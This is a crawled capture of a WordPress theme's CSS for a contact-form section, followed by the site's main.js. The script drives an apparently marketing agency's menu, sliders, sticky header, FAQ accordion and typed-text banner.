.get-in-touch .touch-form {background: #f2f2f2; padding: 50px 100px; border-radius: 30px; margin-bottom: -150px;position:relative;z-index: 1}
.get-in-touch .touch-form h4{font-size:30px; color: #0c2140; margin-bottom: 10px; text-align: center; font-weight: 500;}
.get-in-touch .touch-form p{color:#0c2140;margin-bottom:25px;text-align:center;font-size:18px}
.get-in-touch textarea{height:45px;line-height:43px;padding:0 15px}
.get-in-touch .submit-btn{margin-top:20px}
@media(max-width:1650px){
  .get-in-touch:after{height:100px}
  .get-in-touch{padding:100px 0 0}
  .get-in-touch .touch-form{padding:40px 80px;max-width:900px;margin:auto auto -100px}
}
@media(max-width:1280px){
  .get-in-touch{padding:80px 0 0}
  .get-in-touch .touch-form h4{font-size:25px;}
  .get-in-touch .touch-form p{font-size:16px}
}
@media(max-width:991px){
  .get-in-touch:after{height:60px}
  .get-in-touch{padding:60px 0 0}
  .get-in-touch .touch-form{margin:auto auto -60px;padding:30px 50px;}
}
@media(max-width:767px){
  .get-in-touch{padding:40px 0 0}
  .get-in-touch .touch-form{border-radius:15px;}
  .get-in-touch .touch-form h4{font-size:18px;margin-bottom:5px}
  .get-in-touch .touch-form p{font-size:13px;margin-bottom:15px}
  .get-in-touch .touch-form {margin: auto auto -50px; padding: 30px 20px; }
  .get-in-touch .heading{margin-bottom:10px;}
  .get-in-touch .submit-btn{margin-top:5px}
}
/*get-in-touch END*/

/*.wpcf7-response-output{display:none;}*/
.wpcf7 form.invalid .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output {border-color: #46b450; border: 0; color: #077800; font-size: 16px; padding: 0; position: relative; text-align: center;margin:20px 0}
.wpcf7 form.sent .wpcf7-response-output:before {content: ""; height: 14px; width: 8px; border-right: solid 2px #077800; border-bottom: solid 2px #077800; transform: rotate(45deg ); left: 0; top: 4px; display: inline-block; margin: 0 13px 0 0; }
.wpcf7-not-valid-tip{font-size:14px;margin:5px 0 0 }
.wpcf7-spinner{position:absolute;top:7px}
.wpcf7-spinner::before{animation-name:spin}
.cta-section .wpcf7-not-valid-tip{color:#FFF}
@media(max-width:991px){
  .wpcf7 form.sent .wpcf7-response-output{font-size:14px;}
  .wpcf7 form.sent .wpcf7-response-output:before{height:12px;width:6px;}
}
@media(max-width:767px){
  .wpcf7-not-valid-tip{font-size:12px;}
  .wpcf7 form.sent .wpcf7-response-output{font-size:12px;}
  .wpcf7 form.sent .wpcf7-response-output:before{height:10px;width:5px;margin:0 10px 0 0}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js
body_size: 2724
content:
(function( $ ) {
	'use strict';
	/* Body Loader Start */
	jQuery(window).load(function() {
		jQuery('.siteloader').hide();
	});
	/* Body Loader End */

	/* Add Lazy Load Start */
	jQuery('.lazy').lazy({
		combined: true,
		placeholder: "[data-uri]"            
	});
	/* Add Lazy Load End */

	// SCROLL TO TOP 
	jQuery("#top").hide();	
	jQuery(function toTop() {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#top').fadeIn();
			} else {
				jQuery('#top').fadeOut();
			}
		});

		jQuery('#top').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});	

	/* Mobile Menu Toggle Start */
	jQuery(".hamburger").on("click", function() {
		this.classList.toggle("is-active");
		jQuery(".main-navigation").toggleClass("menu-opened");
		jQuery("body").toggleClass("menu-is-opened");
	});

	var hasChildren = jQuery('li').hasClass("menu-item-has-children");

	if(hasChildren == true){
		jQuery("li.menu-item-has-children > a").after('<span class="submenuToggle"></span>');
	}
	jQuery(".submenuToggle").on("click", function() {
		jQuery(this).next("ul").slideToggle('fast') && jQuery(this).parent('li').toggleClass("submenuOpened");
	});
	/* Mobile Menu Toggle End */

	

	jQuery(".top-nav ul li, .top-nav .top-btn").on("click", function() {
		jQuery("body").removeClass("menu-is-opened");
		jQuery(".top-nav").removeClass("menu-opened");
		jQuery(".hamburger").removeClass("is-active");
		
	});

	 

	//internal link smooth scroll START
	jQuery("a[href^='#'].i-link,.i-link a[href^='#']").on('click', function(event) {
	    if (this.hash !== "") {
	      event.preventDefault();
	      var hash = this.hash;
	      jQuery('html, body').animate({
	        scrollTop: jQuery(hash).offset().top
	      }, 800, function(){
	      window.location.hash = hash;
	      });
	    }
	});
	//internal link smooth scroll START

	
	new WOW().init();
	

	//custom popup START
	jQuery(".popup-click").on("click", function() {
		jQuery('.popup-main').toggleClass('open');
		jQuery('body').toggleClass('open-custom-popup');
		jQuery('.popup-main').find('form').trigger("reset");
		jQuery('.popup-main').find('form').find('.ajax-message').html('');
	});
	jQuery(".close-popup").on("click", function() {
		jQuery('.popup-main').removeClass('open');
		jQuery('body').removeClass('open-custom-popup');
	});	
	//custom popup END


	/* Header Sticky Start */
	jQuery(window).load(stickyMenu);
	jQuery(window).resize(stickyMenu);
	jQuery(window).scroll(stickyMenu);
	var prevScroll = 0,
		currentSCroll = 1,
		targetScroll_ = 200;
	  	function stickyMenu() {
			currentSCroll = jQuery(window).scrollTop()
		  	if (currentSCroll < prevScroll) {
			  // MOVING BOTTOM TO TOP
			  if (jQuery(window).scrollTop() > targetScroll_) {
				  jQuery('header').addClass('fixed-header');
			  } else {
				  jQuery('header').removeClass('fixed-header');
				  jQuery('header').removeClass('sticky-ready');
				  jQuery('header, .Twolsiteinks').removeClass('allot-position');
			  }
		  } else {
			  // MOVING TOP TO BOTTOM
			  if(jQuery('header').hasClass('allot-position')){
				  jQuery('header').addClass('sticky-ready').delay(15000,function(){
					  //console.log('yes');
				  });
			  }
			  jQuery('header').removeClass('fixed-header');
			  if (jQuery(window).scrollTop() < 10) {
				  jQuery('header').removeClass('sticky-ready');
				  //console.log(currentSCroll);
			  } else {
				  jQuery('header, .Twolsiteinks').addClass('allot-position');
				  //jQuery('header').addClass('sticky-ready');
			  }
		  }
		  prevScroll = currentSCroll;
	  }
	/* Header Sticky End */

	/******************************counter**************/		
	jQuery('.counter').counterUp({
        delay: 10,
        time:2000
    });	
    /*********************counter end*************/

    /*** quote slider START***/
    jQuery('.quote-slider').slick({
	  slidesToShow:1,
	  slidesToScroll:1,
	  dots:false,
	  infinite:true,
	  centerMode: false,
	  focusOnSelect: true,
	  vertical:false,
	  draggable: false,
	  autoplay:true,
	  autoplaySpeed:3000,
	  arrows:true
	});
	/*** quote slider END***/

	 /*************Brand logo START**********/
	// jQuery('.logos-wrap').slick({
	//   slidesToShow:5,
	//   slidesToScroll:1,
	//   dots: false,
	//   infinite:true,
	//   arrows:false,
	//   centerMode: false,
	//   autoplay:true,
	//   autoplaySpeed:3000,
	//   responsive:[
	//  	{
	//   		breakpoint:1200,
	//   		settings:{
	//   			slidesToShow:5
	//   		}
	//   	},
	//   	{
	//   		breakpoint:991,
	//   		settings:{
	//   			slidesToShow:4
	//   		}
	//   	},
	//   	{
	//   		breakpoint:767,
	//   		settings:{
	//   			slidesToShow:3
	//   		}
	//   	}
	//   ]
	// });
	/*************brand-slider logo END**********/
	/*** quote slider END***/
	
	//FAQs accordion START
    jQuery('.panel-main ol li:first').toggleClass('open');
    jQuery('.faq-section .panel-desc:first').show();

	jQuery('.panel-main ol li').click(function(e) {
		jQuery(this).find('.panel-desc').slideToggle(300);
		jQuery(this).toggleClass('open');
		jQuery(this).siblings('.panel-main ol li').removeClass('open');
		jQuery(this).siblings('.panel-main ol li').find('.panel-desc').slideUp(300);
	});
	//FAQs accordion END



	// Type text on banner
		jQuery(".typed").typed({
		strings: ["Result-driven Digital Marketing Services", "One-stop Internet Marketing Solutions", "Full Service Digital Marketing Agency"],
		// Optionally use an HTML element to grab strings from (must wrap each string in a <p>)
		stringsElement: null,
		// typing speed
		typeSpeed: 30,
		// time before typing starts
		startDelay: 1200,
		// backspacing speed
		backSpeed: 20,
		// time before backspacing
		backDelay: 500,
		// loop
		loop: true,
		// false = infinite
		loopCount:50,
		// show cursor
		showCursor: false,
		// character for cursor
		cursorChar: "|",
		// attribute to type (null == text)
		attr: null,
		// either html or text
		contentType: 'html',
		// call when done callback function
		callback: function() {},
		// starting callback function before each string
		preStringTyped: function() {},
		//callback for every typed string
		onStringTyped: function() {},
		// callback for reset
		resetCallback: function() {}
	});
	

})( jQuery );